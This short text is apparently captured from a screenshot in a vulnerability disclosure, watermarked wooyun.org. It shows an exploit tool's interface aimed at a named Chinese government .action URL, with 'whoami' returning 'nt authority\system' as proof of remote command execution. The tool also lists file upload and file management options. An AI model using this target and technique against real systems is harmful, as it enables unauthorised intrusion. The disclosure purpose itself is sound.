 目标地址： http://xxzx.miit.gov.cn/InfoAction!showDetail.action?sectionId=M003&info.infoId=174
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理
命令： whoami 执行 回显
nt authority\system
www.wooyun.org